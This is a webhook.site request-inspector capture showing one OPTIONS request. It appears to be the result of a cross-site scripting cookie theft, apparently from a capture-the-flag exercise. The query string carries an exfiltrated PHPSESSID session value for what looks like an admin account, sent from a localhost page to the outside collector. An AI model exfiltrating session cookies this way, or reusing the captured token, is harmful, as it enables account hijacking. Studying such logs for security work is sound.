 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query
OPTIONS #8972b 3.39.255.32
2022.10.16. 오전 11:24:27
Request Details Permalink Raw content Export as
OPTIONS https://webhook.site/da959eff-f338-4161-b161-8139539f7820?a=PHPSESSID%3D35eefd0ce2f96afbd7664d94aac
eca22YWRtaW4uYTUxODI0NjNhODVlZWJjNTRiNGM3NGMzZTJkZmQwMTI2ZTEyYzcyYg%3D%3D
Host 3.39.255.32 whois
Date 2022.10.16. 오전 11:24:27 (몇 초 전)
Size 0 bytes
ID 8972b546-678c-4d8a-be8d-72ee8f445cdc
Files
Query strings
a PHPSESSID=35eefd0ce2f96afbd7664d94aaceca22YWRtaW4uYTUxODI0NjNhODVlZWJjNTRiNGM3NGMzZTJkZmQw
MTI2ZTEyYzcyYg==
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer http://localhost/
sec-fetch-dest empty
sec-fetch-site cross-site
sec-fetch-mode cors
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 ...
origin http://localhost
access-control-request-headers content-type
access-control-request-method POST
accept */*
host webhook.site
content-length
content-type
Form values
(empty)